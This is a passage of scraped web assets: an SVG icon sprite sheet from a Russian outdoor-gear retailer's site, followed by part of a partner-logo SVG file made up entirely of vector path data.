13.7 11.7 2.6l15.7 15.7-11.1 11.1zM3.4 13.7l12.8 12.8 8.3-8.3L11.7 5.4l-8.3 8.3z"/></symbol><symbol id="icon-home" viewBox="0 0 32 32"><g fill="none" stroke="currentColor" stroke-width="2"><path d="M6.4 16H4v-6l6.6-6h10.8l6.6 6v6h-2.4M6.4 16v12H13M6.4 16h19.2m0 0v12H19m-6 0v-7.2h6V28m-6 0h6M28 10H4"/></g></symbol><symbol id="icon-link"><path fill="none" d="M15 20a7.501 7.501 0 0011.31.81l4.5-4.5A7.5 7.5 0 0020.205 5.705l-2.58 2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path fill="none" d="M21 17a7.502 7.502 0 00-11.31-.81l-4.5 4.5a7.5 7.5 0 0010.605 10.605l2.565-2.565" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-list"><path d="M6.836 5h10.292M6.836 10h10.292M6.836 15h10.292M2.875 5h.009M2.875 10h.009M2.875 15h.009" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-log-out" viewBox="0 0 24 24"><g fill="none"><path d="M13.166 5.668l5.653 5.653H7.011v1.358h11.808l-5.652 5.652.96.96 6.331-6.33.282-.282.503-.503.176-.176-.177-.176-.502-.503-.282-.281-6.332-6.333-.96.96z" fill="currentColor"/><path d="M9 3H3v18h6.5" stroke="currentColor" stroke-width="1.5"/></g></symbol><symbol id="icon-logo-full" viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="currentColor"/></symbol><symbol id="icon-logo-short" viewBox="0 0 71 36"><path d="M26.587 0L0 36h6.361L26.587 8.145V36h5.9V0h-5.9zm17.024 0l26.587 36h-6.361L43.611 8.145V36h-5.9V0h5.9z" fill="currentColor"/></symbol><symbol id="icon-map-pin" viewBox="0 0 16 16"><path fill="none" d="M13.33 6.67c0 4-5.33 8-5.33 8s-5.33-4-5.33-8a5.33 5.33 0 1110.66 0v0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 7.47a1.06 1.06 0 100-2.13 1.06 1.06 0 000 2.13z" fill="currentColor"/></symbol><symbol id="icon-minus-circle-red" viewBox="0 0 32 32"><path d="M16.005 29.335c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333S2.672 8.638 2.672 16.001c0 7.364 5.97 13.334 13.333 13.334z" fill="#C9364C" stroke="#C9364C" stroke-linecap="square" stroke-linejoin="round"/><path d="M5.328 16h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-minus" viewBox="0 0 24 24"><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-pagination-arrow" viewBox="0 0 40 41"><path d="M20.985 5.739L7.736 18.988H35.41v3.18H7.736l13.247 13.247-2.25 2.25L3.894 22.83l-.66-.66-1.178-1.178-.412-.413.412-.412 1.178-1.178.66-.66 14.84-14.84 2.25 2.25z" fill="#324481"/></symbol><symbol id="icon-pencil" viewBox="0 0 36 36"><path d="M27 3l6 6M11.25 30.75L28.5 13.5l-6-6L5.25 24.75 3 33l8.25-2.25z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-pin"><path d="M6.001 13C4.163 13.824 3 15.017 3 16.348c0 2.486 4.03 4.502 9.004 4.502 4.973 0 9.004-2.016 9.004-4.502 0-1.331-1.164-2.524-3.002-3.348" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.307 17a6.217 6.217 0 01-3.654 1A6.217 6.217 0 018 17M14.323 3.914a3.118 3.118 0 11-4.41 4.41 3.118 3.118 0 014.41-4.41M12.5 9v5.77" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-play-btn-hover" viewBox="0 0 96 96"><rect width="95" height="95" x=".5" y=".5" fill="#fff" rx="47.5"/><path fill="#324481" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play-btn" viewBox="0 0 96 96"><path fill="#FEFEFE" d="M61.26 48.014l-19.897 11.46.024-22.961 19.873 11.5z"/><rect fill="none" width="95" height="95" x=".5" y=".5" stroke="#FEFEFE" rx="47.5"/></symbol><symbol id="icon-play" viewBox="0 0 153 153"><path d="M112 76l-54 31.2V44.8l54 31.3z" fill="currentColor"/></symbol><symbol id="icon-plus-circle-blue" viewBox="0 0 32 33"><path d="M16.001 29.835c7.364 0 13.334-5.97 13.334-13.334 0-7.363-5.97-13.333-13.334-13.333-7.363 0-13.333 5.97-13.333 13.333 0 7.364 5.97 13.334 13.333 13.334z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M16 5.834v21.333M5.332 16.5h21.333" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 33 32"><path fill="none" d="M16.5 29.33a13.33 13.33 0 100-26.66 13.33 13.33 0 000 26.66zm0-24v21.34M5.83 16h21.34" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-plus" viewBox="0 0 24 24"><path fill="#324481" d="M13.12 0h-2.25v24h2.25V0z"/><path fill="#324481" d="M0 10.87v2.25h24v-2.25H0z"/></symbol><symbol id="icon-promo-arrow-blue" viewBox="0 0 72 72"><path fill="var(--fill, none)" d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="currentColor"/></symbol><symbol id="icon-promo-arrow-filled" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" fill="currentColor"/></symbol><symbol id="icon-promo-arrow" viewBox="0 0 72 72"><path d="M56.7 9.52l-56 56 5.78 5.77 56-56 .85-.85V69.1h8.17V.5H2.9v8.17h54.66l-.85.85z" stroke="#FEFEFE"/></symbol><symbol id="icon-rows" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h11v4H.5zm0 7h11v4H.5z"/></symbol><symbol id="icon-ruler" viewBox="0 0 24 24"><path fill="none" stroke="#324481" d="M5 13.5v2M8 11v4.5m2.5-2v2M13 11v4.5m2.5-2v2m3-4.5v4.5M22 9v6a1 1 0 01-1 1H3a1 1 0 01-1-1V9a1 1 0 011-1h18a1 1 0 011 1z"/></symbol><symbol id="icon-save-plus" viewBox="0 0 25 24"><path d="M12.5 22c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10z" fill="#324481" stroke="#324481" stroke-linecap="square" stroke-linejoin="round"/><path d="M12.5 4v16M4.5 12h16" stroke="#FEFEFE" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-sbp"><path d="M27 9.421l-11.159 6.421V3L27 9.421z" stroke="currentColor" stroke-width="1.888"/><path d="M27 21.579L15.841 28V15.158L27 21.578z" stroke="currentColor" stroke-width="1.888"/><path d="M16.159 15.5L5 21.921V9.08L16.159 15.5z" stroke="currentColor" stroke-width="1.888"/></symbol><symbol id="icon-search" viewBox="0 0 32 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.357 12.697a7.081 7.081 0 11-14.163 0 7.081 7.081 0 0114.163 0zm-1.573 8.044a9.703 9.703 0 01-5.508 1.704c-5.384 0-9.749-4.364-9.749-9.748 0-5.383 4.365-9.748 9.748-9.748 5.384 0 9.749 4.365 9.749 9.748a9.709 9.709 0 01-2.267 6.25l7.763 8.133-1.928 1.841-7.808-8.18z" fill="currentColor"/></symbol><symbol id="icon-share"><path d="M17.83 27.86a12.001 12.001 0 008.342-5.494M27.046 20.69a12 12 0 00-9.078-16.527M16 4a12 12 0 100 24" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-slider-arrow-left" viewBox="0 0 56 56"><path stroke="currentColor" d="M10.39 30.045h43.776v-4.09H9.182l.854-.853L30.88 4.257l-2.894-2.894-23.389 23.39-1.056 1.056-1.885 1.884L1.35 28l.306.307 1.885 1.884 1.056 1.056 23.385 23.386 2.894-2.894-20.84-20.84-.854-.854h1.207z"/></symbol><symbol id="icon-slider-arrow-right" viewBox="0 0 56 56"><path stroke="currentColor" d="M45.61 30.045H1.835v-4.09h44.984l-.854-.853L25.12 4.257l2.894-2.894 23.389 23.39 1.056 1.056 1.885 1.884.306.307-.306.307-1.885 1.884-1.056 1.056-23.385 23.386-2.894-2.894 20.84-20.84.854-.854H45.61z"/></symbol><symbol id="icon-sort-asc"><path d="M11 5h4M11 9h7M11 13h10" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/><path d="M3 17l3 3 3-3" stroke="currentColor" stroke-width="2" stroke-linecap="square"/><path d="M6 19V5" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-star-empty-2"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="currentColor"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="currentColor"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="currentColor"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="currentColor"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="currentColor"/></symbol><symbol id="icon-star-empty"><path d="M15.233 2.39h-4.464V0h4.464v2.39zM0 11.037l1.383-4.34 2.302.774-1.366 4.291L0 11.037z" fill="#324481"/><path d="M10.768.797L7.924 8.234l2.232.853 2.845-7.437-2.233-.853z" fill="#324481"/><path d="M15.232.797l2.845 7.437-2.233.854-2.843-7.438 2.232-.853zM6.246 13.282L2.74 22.445l2.233.854 3.504-9.164-2.232-.853zM19.755 13.285l3.505 9.164-2.232.853-3.505-9.163 2.232-.854zM13 16.593L5.106 23.18l1.531 1.835 7.892-6.586L13 16.593z" fill="#324481"/><path d="M12.998 16.593l7.896 6.59-1.531 1.834-7.896-6.59 1.53-1.834zM1.387 9.087l7.091 5.047-1.386 1.947-7.091-5.047 1.386-1.947zM24.615 9.09l-7.092 5.047 1.386 1.947L26 11.038 24.615 9.09zM10.156 9.087h-8.77v-2.39h8.77v2.39zM24.615 9.088h-8.77v-2.39h8.77v2.39z" fill="#324481"/><path d="M26 11.038l-1.383-4.34-2.302.774 1.366 4.29 2.32-.724zM6.636 25.015L2.74 22.448l1.356-1.908 3.763 2.48-1.223 1.995zM19.365 25.019l3.896-2.567-1.356-1.908-3.763 2.48 1.223 1.995z" fill="#324481"/></symbol><symbol id="icon-star" viewBox="0 0 26.3 24.5"><path fill="currentColor" d="M23.5 21.9l-2.9-7.5 5.6-4L24.9 6h-7.2l-2.3-6h-4.5L8.6 6H1.4L0 10.4l5.6 4-2.9 7.5 3.9 2.6 6.4-5.4 6.4 5.4 4.1-2.6z"/></symbol><symbol id="icon-t-bank"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 4.158v6.675h8.143V28.158h7.713V10.833H28V4.158H4z" stroke="currentColor" stroke-width="2"/></symbol><symbol id="icon-ticker-delivery" viewBox="0 0 65 64"><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M53.1 44.88H37.52v-17.5h10.85l4.73 7.87v9.63z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M37.53 44.88H18.28L24.23 16h19.25l-5.95 28.88zm8.05 3.67h-.53a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.23-2.8 2.8-2.8h.53c1.57 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.23 2.8-2.8 2.8z"/><path fill="#FEFEFE" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.55 48.55h-.52a2.76 2.76 0 01-2.8-2.8v-.53c0-1.57 1.22-2.8 2.8-2.8h.52c1.58 0 2.8 1.23 2.8 2.8v.53c0 1.57-1.22 2.8-2.8 2.8z"/><path stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.1 16h8.4m-8.4 9.28h5.95m-5.95 9.27h4.73"/></symbol><symbol id="icon-ticker-discount" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045zm2.559 15.177L25.734 38.12"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.383 29.48a2.149 2.149 0 100-4.297 2.149 2.149 0 000 4.297zm9.145 9.143a2.148 2.148 0 100-4.297 2.148 2.148 0 000 4.297z"/></symbol><symbol id="icon-ticker-logo-year" viewBox="0 0 65 64"><path fill="#324481" d="M27.14 8.76L11.46 30.3h3.76l11.92-16.68V30.3h3.48V8.76h-3.48zm10.04 0L52.85 30.3H49.1L37.18 13.63v16.68H33.7V8.76h3.48zM13.83 49.31h1.99v-13.7H14.4c-.72 1.5-1.7 1.7-3.69 1.78v1.34h3.12v10.58zm12.27-6.33c-.07 3-1.2 5-3.19 5-1.32 0-2.25-.69-2.44-1.97h-2.06c.23 1.8 1.55 3.55 4.31 3.55 3.97 0 5.4-3.63 5.4-7.54 0-4.12-1.58-6.65-5.06-6.65-2.93 0-4.9 2.06-4.9 4.68 0 2.82 1.95 4.69 4.49 4.69 1.68 0 2.83-.78 3.45-1.76zm-3.02-6.05c1.68 0 2.82 1.21 2.82 3.07 0 1.85-1.18 3.1-2.84 3.1s-2.83-1.25-2.83-3.1c0-1.86 1.17-3.07 2.85-3.07zm16.47 1.93c0-2.02-1.8-3.5-4.63-3.5-2.84 0-4.61 1.48-4.61 3.5 0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.25 3.42c0 2.64 2.2 4.12 5.05 4.12 2.85 0 5.04-1.48 5.04-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.82-2 1.82-3.16zm-4.63-1.93c1.6 0 2.66.85 2.66 2.18 0 1.34-1.06 2.3-2.66 2.3-1.59 0-2.67-.96-2.67-2.3 0-1.33 1.08-2.18 2.67-2.18zm-2.97 8.47c0-1.57 1.15-2.6 2.97-2.6 1.81 0 2.98 1.03 2.98 2.6 0 1.59-1.17 2.57-2.98 2.57-1.82 0-2.97-.98-2.97-2.57zm19.5-6.54c0-2.02-1.8-3.5-4.63-3.5s-4.61 1.48-4.61 3.5c0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.24 3.42c0 2.64 2.19 4.12 5.04 4.12 2.86 0 5.05-1.48 5.05-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.81-2 1.81-3.16zm-4.63-1.93c1.6 0 2.67.85 2.67 2.18 0 1.34-1.06 2.3-2.67 2.3-1.59 0-2.66-.96-2.66-2.3 0-1.33 1.07-2.18 2.66-2.18zm-2.97 8.47c0-1.57 1.16-2.6 2.97-2.6 1.82 0 2.99 1.03 2.99 2.6 0 1.59-1.17 2.57-2.99 2.57-1.81 0-2.97-.98-2.97-2.57z"/></symbol><symbol id="icon-ticker-mountain" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M56.74 56.05L46.73 37.62 42.57 40l-9.65-21.3-7.81 16.73-5.3-5.4L7.86 56.05h48.87zM32.92 7.77h8.32L39.1 9.92l2.15 1.92h-8.32V7.77zM46.68 27.3h8.37l-2.15 2.14 2.15 1.92h-8.37v-4.07zM32.92 7.77V19.3m13.76 10.69v7.9M19.9 16.37h8.36l-2.15 2.14 2.15 1.92h-8.37v-4.06zm0 2.69v11.52"/><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.07 48.69l12.7 3.2 8.65-13.72 8.36 10.33 12.35.64"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M23.78 53.49a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm-12.71-3.2a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm21.35-10.52a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm8.36 10.33a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm12.35.64a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2z"/></symbol><symbol id="icon-ticker-official" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045z"/><path fill="#324481" d="M22.767 32.176l-1.411 1.411 6.265 6.265 1.411-1.411-6.265-6.265z"/><path fill="#324481" d="M41.432 23.216l1.412 1.411-15.225 15.226-1.412-1.412 15.225-15.225z"/></symbol><symbol id="icon-trash-outline" viewBox="0 0 24 24"><path d="M6 19v2h12V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4h-3.5z" fill="currentColor"/></symbol><symbol id="icon-trash"><path d="M4.5 9h27M28.5 9v21c0 1.5-1.5 3-3 3h-15c-1.5 0-3-1.5-3-3V9M12 9V6c0-1.5 1.5-3 3-3h6c1.5 0 3 1.5 3 3v3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-user" viewBox="0 0 32 33"><path fill="none" d="M28.738 28.5H4v-4.615c0-4.062 3.323-7.385 7.385-7.385h9.969c4.061 0 7.384 3.323 7.384 7.385V28.5zM16.37 13.654a5.077 5.077 0 100-10.154 5.077 5.077 0 000 10.154z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10"/></symbol><symbol id="icon-wishlist-empty" viewBox="0 0 516 270"><path fill="#324481" d="M195.607 0L.744 270h46.624L195.607 61.089V270h43.245V0h-43.245zm124.786 0l194.862 270h-46.623L320.393 61.089V270h-43.245V0h43.245z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/3_1732006083.svg
body_size: 23040
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 67.44 69.99">
  <defs>
    <style>
      .cls-1 {
        fill: #d42a27;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <path class="cls-1" d="M42.94,55.85v-9.59h-18.78c-.18,5.28.23,10.67,0,15.93-.15,3.34.19,5.87,3.16,6.12,2.68.24,5.09-.22,6.24,1.68,1.06-1.8,3.47-1.53,6.08-1.65,1.97-.08,3.17-1.46,3.33-3.56.21-2.82-.03-5.89-.03-8.94h0Z"/>
      <g>
        <path class="cls-2" d="M32.89,42.64c.34.02.41.36.43.77.24,0,.44-.05.71-.03.18-1.18-1.33-1.77-2.05-1.04-1.15,1.15.07,4.46,1.65,2.99.25-.23.35-.49.41-1.01-.27.03-.45-.04-.71-.03-.04.42-.14.7-.46.71-.73.02-.74-2.41.03-2.35h-.01Z"/>
        <path class="cls-2" d="M29.7,42.06c-1.92.3-.93,4.79.97,3.33.96-.74.75-3.6-.97-3.33Z"/>
        <path class="cls-2" d="M36.79,42.1h-.77c-.24.45-.53,1.04-.81,1.34v-1.34h-.74v3.43h.74c.02-.61-.1-1.34.3-1.55.18.53.4,1.01.57,1.55.25-.03.6.04.8-.03-.34-.69-.63-1.43-.94-2.16.29-.41.57-.81.84-1.24h.01Z"/>
        <path class="cls-2" d="M26.5,44.15c-.11-.72-.32-1.34-.44-2.05h-1.11v3.43h.61c.02-.91-.05-1.91.03-2.76.18.94.39,1.84.6,2.76h.54c.25-.91.44-1.89.7-2.79v2.79h.71v-3.43h-1.07c-.2.67-.31,1.44-.57,2.05Z"/>
        <path class="cls-2" d="M40.65,42.1c-.3,1.17-.68,2.27-1.01,3.43h.71c.07-.24.08-.55.2-.74h.9c.06.25.12.49.17.74h.77c-.28-1.18-.66-2.26-.94-3.43h-.81,0Z"/>
        <path class="cls-2" d="M39.01,43.71c1.28-.9-.27-2.09-1.82-1.61v3.43c1.72.54,3.19-.9,1.82-1.82Z"/>
        <path class="cls-2" d="M40.71,57.26c-.34-1.01-.8.25-1.38.3-.41-1.46-1.61-2.31-1.81-3.86.67,0,.96.36,1.44.54.28-.12.63-.17.5-.78-.56-.43-.99-1-1.24-1.75.03-.07.17,0,.14-.13-.09-.4-.52-.65-1.01-.44-.24-.13-.37-.35-.64-.44-.08.02.02.22-.1.2-.15-.03-.29-.08-.46-.07-.15.16.2.23.09.34-.84.13-1.58-.14-2.11.3.03-.68.12-1.39-.2-1.85.24-.09.35-.52.2-.81-1.07-.51-1.55.54-2.59.2-.07.26.35.3.43.51-.09.03-.31-.07-.3.07.25.26,1.01.29,1.31.2-.39.3-.3,1.07-.57,1.48-.88-.17-1.51-.18-2.11.36-.21-.61-.66-.98-.91-1.54-.76-.06-.83-.99-1.38-1.15-.19.63.88.93.74,1.72.39.35.55.93.7,1.51-.19.3-.56.41-.6.85.14.15.52-.09.67.07.06.82-1.25.36-1.28,1.11,0,.16.17.31.17.47-.02.55-.95.75-.84,1.51,1.4-.57,2.42,0,3.23.51-.08.34.28.22.2.54-1.25.63-1.92-.58-2.99-.44-1.07.14-1.23,1.39-1.82,2.22-.46-.04-.84-.85-.24-1.01.03.26.26.32.44.44.19-.32.12-.99-.3-1.01,0,.14.06.2.03.36-.48-.03-.77.3-.77.68,0,.63.78.68.8,1.11.03.38-.44.8-.43,1.34,0,.48.13.84.43,1.17.04-.93.36-1.59,1.08-1.84.54,1.19-1.36,2.7.19,3.52-.63.52.52.98.14,1.75.08.3.64.44.98.27,0-.7-.97-.91-.57-1.68.39.07.76.16,1.07.3-.73,1.82,2.68,2.04,2.02.03.08-.03.2-.04.34-.03.1.19.16.41.24.63-.44.32-.46.81,0,1.12-.53.13-1.18.11-1.32.7.88-.26,1.69.1,2.53.37.14-.16-.11-.31-.03-.41.57.09,1.05.1,1.38.2.14-.28-.1-.43-.27-.51.18-.16.34,0,.51-.03-.04-.25-.3-.27-.47-.4-.22.2-.79-.05-.74-.34.06-.32,1.72.31,1.98.41.2-.11.35-.25.68-.24.04.2.2.29.24.5-.36.02-.63.29-.61.57.79-.11,2.02-.26,2.75.14.03-.14-.03-.19-.03-.3.12-.02.18-.09.34-.07.1,0,.04.16.1.2.28-.05.14-.38.17-.54.26-.06.19.21.4.2.08-1.01-1.27-.19-1.51-.74.57-.54,1.38-.85,1.39-1.95.06-.03.15-.04.23-.07.04-.14-.11-.19-.03-.27.14.02.23-.02.3-.07-.31-.49-.61-1.01-.9-1.51-.12,0-.19.02-.27.03-.35-.22-.35-1.34-.94-.8-.22-.19-.52-.46-.64-.84,1.41,0,3.35-1.8,3.67.19.39.24.41.72.23,1.22.19.19.46.46.74.43.03-1.42-.84-2.51-1.48-3.49-.26-.06-.56.16-.71,0,.39-.31.71-.68,1.08-1.01.52.14.62.69.77.98.13.23.38.26.34.53-.03.15-.25.26-.27.41-.02.36.4.55.64.58.08-.36.1-1.03,0-1.55-.1-.47-.99-.98-1.15-1.45l-.03.03Z"/>
      </g>
      <g>
        <path class="cls-3" d="M55.31,7.67C49.54,3.32,42.51-.45,32.25.04c-4.63.21-8.66,1.23-12.13,2.79C9.98,7.39,2.61,15.5.43,27.95c-1.63,9.31,1.57,17.88,5.58,23.36,4.2,5.76,9.78,10.22,17.27,12.47.15-.8-.6-.74-.97-.87-6.83-2.5-11.8-6.61-15.72-12-3.9-5.37-7.1-13.98-5.31-23.33,1.56-8.19,5.3-14.4,10.72-18.86C17.28,4.36,24.06.74,33.49.74s16.26,3.41,21.61,7.9c5.23,4.39,9.46,10.7,10.78,18.76.71,4.32.53,9.3-.5,13.14-2.92,10.88-10.2,18.54-20.27,22.26-.62.23-1.59.23-1.31,1.14,11.16-3.77,19.63-11.42,22.65-23.47.78-3.09,1.21-6.75.87-10.25-1-10.31-5.82-17.38-12.02-22.56h0Z"/>
        <path class="cls-3" d="M41.9,5.62c-.28.47-.62.89-.88,1.38.32.1.63.2.98.27-.08-.52.03-1.2-.1-1.65Z"/>
        <path class="cls-3" d="M29.02,18.19c.63,1,1.24,1.89,1.92,2.82.15.21.73,1.28,1.01,1.24.27-.03.61-1.07.74-1.34.26-.52.45-.97.7-1.41,2.5.19,4.02,1.36,6.35,1.72-2.47-3.12-5.58-5.88-8.67-8.5-1.87,2.1-4.06,4.05-5.71,6.26,1.32,0,2.32-1.12,3.66-.78h0Z"/>
        <path class="cls-3" d="M12.36,15.4c.29.25.57.48.84.74,1.32-.61-.35-2.1-.84-.74Z"/>
